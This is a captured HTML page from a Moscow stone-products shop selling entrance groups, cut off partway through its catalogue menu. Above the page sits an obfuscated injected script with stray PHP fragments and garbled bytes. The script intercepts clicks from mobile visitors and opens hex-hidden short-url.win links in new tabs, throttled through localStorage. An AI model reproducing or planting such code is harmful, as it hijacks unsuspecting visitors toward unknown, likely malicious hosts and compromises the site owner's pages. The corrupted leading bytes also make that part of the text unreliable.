

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marktstein.ru/izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/
body_size: 158685
content:
��i���rȬ�;
ob_start();
?>
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x53\x43\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x55\x48\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x63\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4a\x48\x53\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x78\x65\x6c\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x59\x69\x59\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x56\x4b\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x74\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x71\x76\x74\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x6d\x4d\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html> 
<html lang="ru">
<head>
  
    <head>
  <base href="https://marktstein.ru/">
  <title>
             Входные группы из натурального и искусственного камня купить на заказ по низкой цене от производителя в Москве    </title>
           <meta name="description" content="Заказать входные группы из камня от производителя в Москве. Изготавливаем по лучшим ценам с гарантией от 10 лет входные группы из натурального и искусственного камня с бесплатной доставкой по Москве">
       <meta name="yandex-verification" content="76236d8d352cd1ac" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#ffffff">
  <link rel="icon" type="image/x-icon" href="/assets/img/favicon.ico">
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/uikit.min.css">
 

  <link rel="stylesheet" href="/assets/templates/nikilekt/css/jquery-ui.css">
  
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/style.css">
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/add.css">
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/icomoon.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/assets/components/msearch2/css/web/default.css" type="text/css" />

	<script type="text/javascript">
		if (typeof mse2Config == "undefined") {mse2Config = {"cssUrl":"\/assets\/components\/msearch2\/css\/web\/","jsUrl":"\/assets\/components\/msearch2\/js\/web\/","actionUrl":"\/assets\/components\/msearch2\/action.php"};}
		if (typeof mse2FormConfig == "undefined") {mse2FormConfig = {};}
		mse2FormConfig["055006fd32f0525f53eb2d279c4da2a7b8185050"] = {"autocomplete":"results","queryVar":"query","minQuery":3,"pageId":183};
	</script>
<link rel="stylesheet" href="/assets/components/minishop2/css/web/custom.css?v=218af1c8c7" type="text/css" />
<script type="text/javascript">miniShop2Config = {"cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","price_format":[2,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script>
<link rel="stylesheet" href="/assets/components/ajaxform/css/default.css" type="text/css" />
</head>   

</head>
<body>
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZCWR6P"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header class="header">
  <div class="header__first-level uk-visible@l">
      <div class="uk-container">
          <div class="header__first-level-wrapper uk-flex uk-flex-between" uk-flex>
              <div class="header__first-level-nav" >

                  
                    <ul class="uk-nav uk-flex" uk-flex>
                        <li><a href="o-kompanii/">О нас</a></li>
                        <li><a href="nashi-rabotyi/">Наши работы</a></li>
                        <li><a href="nashi-uslugi/">Услуги</a></li>
                        <li><a href="dostavka/">Доставка и оплата</a></li>
                        <li><a href="partneram/">Дизайнерам</a></li>
             
                        <li><a href="kontaktyi/">Контакты</a></li>
                    </ul>
              </div>

              <div class="header__first-level-links">
                  <ul class="header__first-level-list-links uk-flex" uk-flex>
                      <li>
                       
                             <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M13.0964 4.20447L13.0564 4.17336C12.9796 3.58935 12.7 2.9809 12.2635 2.46801C11.5547 1.63467 10.3991 1 8.85244 1C7.32799 1 6.25377 1.69512 5.61999 2.5569C5.32437 2.95557 5.11311 3.41031 4.9991 3.89335C4.97835 3.98381 4.96174 4.07516 4.94933 4.16713L4.90133 4.20402C4.40177 4.59114 4.03511 5.06047 4.12222 5.5987C4.20577 6.1187 4.67599 6.43515 5.11333 6.62849C5.22444 6.67782 5.34444 6.72404 5.47199 6.76715C5.40773 7.26817 5.45096 7.77713 5.5988 8.26013C5.74664 8.74313 5.99569 9.18909 6.32937 9.5683C6.66305 9.94751 7.0737 10.2513 7.53396 10.4594C7.99423 10.6674 8.49355 10.7751 8.99866 10.7751C9.50378 10.7751 10.0031 10.6674 10.4634 10.4594C10.9236 10.2513 11.3343 9.94751 11.668 9.5683C12.0016 9.18909 12.2507 8.74313 12.3985 8.26013C12.5464 7.77713 12.5896 7.26817 12.5253 6.76715C12.6529 6.72404 12.7729 6.67826 12.884 6.62849C13.3213 6.43515 13.7911 6.1187 13.8751 5.5987C13.9622 5.06047 13.5955 4.59114 13.096 4.20402L13.0964 4.20447ZM5.86355 4.85425C5.80577 4.68803 5.79066 4.42091 5.86577 4.09069C5.93955 3.76847 6.09244 3.41513 6.33244 3.08802V4.33336C6.33244 4.45123 6.37926 4.56428 6.46261 4.64763C6.54596 4.73098 6.65901 4.77781 6.77688 4.77781C6.89476 4.77781 7.0078 4.73098 7.09115 4.64763C7.1745 4.56428 7.22133 4.45123 7.22133 4.33336V2.29334C7.58711 2.08534 8.02933 1.94001 8.55466 1.90001V3.44446C8.55466 3.56234 8.60149 3.67538 8.68484 3.75873C8.76818 3.84208 8.88123 3.88891 8.99911 3.88891C9.11698 3.88891 9.23003 3.84208 9.31338 3.75873C9.39672 3.67538 9.44355 3.56234 9.44355 3.44446V1.92756C9.96266 1.99734 10.4067 2.15779 10.7769 2.37201V4.33336C10.7769 4.45123 10.8237 4.56428 10.9071 4.64763C10.9904 4.73098 11.1035 4.77781 11.2213 4.77781C11.3392 4.77781 11.4522 4.73098 11.5356 4.64763C11.6189 4.56428 11.6658 4.45123 11.6658 4.33336V3.14135C12.1569 3.77069 12.272 4.4498 12.1338 4.85736C12.0995 4.95823 12.1027 5.06805 12.1426 5.16681C12.1825 5.26556 12.2566 5.3467 12.3513 5.39543C12.446 5.44417 12.5551 5.45726 12.6587 5.43233C12.7622 5.40739 12.8534 5.34609 12.9156 5.25959C13.0031 5.38181 13 5.4467 12.9982 5.45692C12.9924 5.49248 12.9244 5.63915 12.5249 5.81604C12.3516 5.89248 12.1453 5.96137 11.9138 6.02226L11.9031 6.02493C11.652 6.08982 11.3724 6.14493 11.0733 6.19026C10.5186 6.27025 9.95946 6.31627 9.39911 6.32804C9.01389 6.33766 8.62846 6.33351 8.24355 6.31559C7.80082 6.29578 7.35937 6.25365 6.92088 6.18937C6.6231 6.14493 6.34533 6.08982 6.09511 6.02493L6.08444 6.02226C5.87561 5.96974 5.67127 5.90079 5.47333 5.81604C5.07377 5.63915 5.00577 5.49248 4.99999 5.45692C4.99822 5.4467 4.9951 5.38181 5.08266 5.25959C5.14493 5.34648 5.23643 5.40803 5.34039 5.43293C5.44435 5.45784 5.5538 5.44444 5.64869 5.39519C5.74357 5.34593 5.81752 5.26414 5.85698 5.16478C5.89645 5.06543 5.89878 4.95518 5.86355 4.85425V4.85425ZM6.34222 6.9916C6.48977 7.02049 6.64266 7.04671 6.7991 7.07027C7.27377 7.14138 7.78488 7.18671 8.30488 7.20805C8.76839 7.22709 9.23249 7.22709 9.69599 7.20805C10.2133 7.18671 10.7227 7.14138 11.1951 7.07027C11.3529 7.04716 11.5071 7.02093 11.656 6.9916C11.6876 7.35967 11.6424 7.73029 11.5232 8.07997C11.4041 8.42965 11.2135 8.75075 10.9637 9.02292C10.7139 9.29509 10.4103 9.51238 10.0721 9.66103C9.73392 9.80968 9.36853 9.88644 8.99911 9.88644C8.62968 9.88644 8.26429 9.80968 7.92609 9.66103C7.5879 9.51238 7.28428 9.29509 7.03448 9.02292C6.78468 8.75075 6.59416 8.42965 6.47499 8.07997C6.35582 7.73029 6.31061 7.35967 6.34222 6.9916V6.9916Z" fill="currentColor"/>
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M11.2222 10.9951C11.5147 11.0462 11.8124 11.1058 12.1111 11.1738C14.5302 11.7262 17 12.8307 17 14.3329V16.9996H1V14.3329C1 12.8307 3.46978 11.7262 5.88889 11.1738C6.18361 11.1066 6.48 11.0471 6.77778 10.9951V12.9996H11.2222V10.9951V10.9951ZM5 12.3285C5.29067 12.2396 5.58889 12.1591 5.88889 12.0867V13.8885H12.1111V12.0871C12.5613 12.1949 13.0063 12.3236 13.4444 12.4729V16.1107H14.3333V12.8205C14.4622 12.8778 14.5867 12.9369 14.7058 12.9978C15.2111 13.2547 15.5858 13.5196 15.8231 13.7729C16.0564 14.0218 16.1111 14.2054 16.1111 14.3329V16.1107H1.88889V14.3329C1.88889 14.2054 1.94356 14.0218 2.17689 13.7729C2.41422 13.5196 2.78889 13.2547 3.29422 12.9978C3.54711 12.8689 3.82133 12.748 4.11111 12.6356V16.1107H5V12.3289V12.3285Z" fill="currentColor"/>
                            </svg>

                              
                          <a href="#orderzamer" uk-toggle >Вызов замерщика</a>
                      </li>
                      <li>
                        


                        <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <g id="Calling">
                            <path id="Stroke 1" d="M9.14258 2.28613C11.5458 2.55332 13.4445 4.45158 13.714 6.85756" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                            <path id="Stroke 3" d="M9.14258 4.57129C10.2991 4.79594 11.203 5.70043 11.4283 6.857" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                            <path id="Stroke 5" d="M7.25198 8.7514C8.12884 9.62803 8.88353 10.0804 9.58101 10.2513C10.2892 10.4248 10.871 10.2908 11.3472 10.1366C11.4519 10.1026 11.5544 10.0667 11.6492 10.0335C11.66 10.0297 11.6707 10.026 11.6813 10.0223C11.7874 9.98514 11.8839 9.95175 11.9781 9.92268C12.1667 9.86446 12.3235 9.8309 12.4706 9.82702C12.7273 9.82026 13.05 9.90021 13.512 10.3619C13.7701 10.6199 14.0143 10.8522 14.2353 11.0624L14.2473 11.0738C14.4736 11.289 14.6717 11.4777 14.8441 11.6545C15.1979 12.0173 15.386 12.2745 15.4613 12.5021C15.5246 12.6931 15.5249 12.9146 15.3482 13.2602C15.1619 13.6245 14.7951 14.0914 14.1601 14.7274C14.1232 14.7599 14.0879 14.7962 14.0659 14.8188C14.0636 14.8211 14.0615 14.8232 14.0596 14.8253L14.056 14.8289C14.0213 14.8644 13.9859 14.9007 13.9439 14.9407C13.8584 15.022 13.749 15.1149 13.609 15.2015C13.3356 15.3704 12.9183 15.5324 12.291 15.4944C11.0065 15.4166 8.77182 14.4934 5.14043 10.863C1.5086 7.23205 0.584182 4.99702 0.50569 3.71193C0.467363 3.08443 0.629124 2.66684 0.7979 2.39335C0.884379 2.25322 0.977195 2.14386 1.05845 2.05834C1.09848 2.0162 1.13484 1.98067 1.17036 1.94598L1.17374 1.94268C1.17576 1.94071 1.17794 1.93858 1.18027 1.93631C1.20281 1.91436 1.23899 1.87911 1.27142 1.84234C1.90922 1.20588 2.37705 0.838331 2.74182 0.651762C3.08775 0.474833 3.30889 0.475507 3.49923 0.538783C3.72655 0.61435 3.98323 0.802689 4.34585 1.15715C4.52249 1.32982 4.71108 1.52814 4.92625 1.75458L4.93057 1.75913C5.14257 1.98223 5.37721 2.22917 5.63833 2.49022C6.10016 2.95213 6.18036 3.275 6.17374 3.53193C6.16994 3.67914 6.13647 3.8361 6.07838 4.0248C6.04937 4.11902 6.01605 4.21562 5.97899 4.32178C5.9753 4.33234 5.97157 4.34301 5.96781 4.35377C5.93464 4.44869 5.89879 4.55124 5.86494 4.65601C5.71103 5.1324 5.57745 5.71437 5.75128 6.4226C5.92249 7.12011 6.37511 7.87475 7.25198 8.7514Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                            </g>
                        </svg>
                            
                
                          <a href="#ordercallback" uk-toggle >Обратный звонок</a>
                      </li>
                  </ul>
              </div>
          </div>
         
      </div>
  </div>

  <div class="header__second-level">
      <div class="uk-container">
          <div class="uk-flex uk-flex-between header__second-level-content" uk-flex>
              <div class="header__second-level-logo-group uk-grid uk-grid-small uk-grid-divider uk-width-1-4@m uk-width-auto" uk-grid>
                  <div class="header__second-level-logo">
                      <a class="header__second-level-logo-link" href="">
                        <img class="header__second-level-logo-img" src="/assets/templates/nikilekt/image/main/header/logo.svg" alt="logo">  
                      </a>   
                  </div>
                  <div class="header__second-level-logo-description">
                      <p class="header__second-level-logo-desc">Изделия из камня </p>
                  </div>
              </div>



              <div class="header__second-level-nav-container uk-width-expand uk-flex uk-flex-between">
                  <nav class="uk-width-expand" uk-navbar>
                      <div class="uk-width-1-1 uk-flex nav-content uk-visible@s ">
                          <div class="uk-margin-right uk-visible@m"> 
                              <a href="/" class="btn-y header__second-level-burger-btn" >
                                  <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect width="16" height="2" fill="#202327"/>
                                      <rect y="7" width="16" height="2" fill="#202327"/>
                                      <rect y="14" width="16" height="2" fill="#202327"/>
                                  </svg>   
                                  Каталог
                              </a>
                              <div class="uk-navbar-dropdown" uk-drop="boundary: .header__second-level-content; boundary-align: true; pos: top-justify;">
                                  <div class="navbar-dropdown-container">
                                      <div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid>
                                          <div class="uk-nav-default uk-nav-parent-icon uk-nav uk-navbar-dropdown-nav" uk-nav>
                                            <ul class="catalog-menu" itemprop="about" itemscope="" itemtype="http://schema.org/ItemList"><li class="catalog-menu__parent" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ItemList"><a href="izdeliya/" itemprop="name" >Изделия из камня</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li class="catalog-menu__parent first" itemprop="itemListElement " ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/">Изделия из искусственного камня</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/podokonniki-iz-iskusstvennogo-kamnya/">Подоконники из искусственного камня</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stoleshniczyi-iz-iskusstvennogo-kamnya/">Столешницы из искусственного камня</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/barnyie-stojki-iz-iskusstvennogo-kamnya/">Каменные барные стойки из искусственного камня</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stupeni-iz-iskusstvennogo-kamnya/">Ступени из искусственного камня</a></li></ul></li><li class="catalog-menu__parent last active" itemprop="itemListElement " ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/">Изделия из натурального камня</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first active" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/">Входные группы из натурального камня</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/">Камины</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/">Барные стойки</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/">Столешницы из натурального камня</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/podokonniki-iz-naturalnogo-kamnya/">Подоконники из натурального камня</a></li></ul></li></ul></li><li class="catalog-menu__parent" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ItemList"><a href="naturalnyij-kamen/" itemprop="name" >Натуральный камень</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; 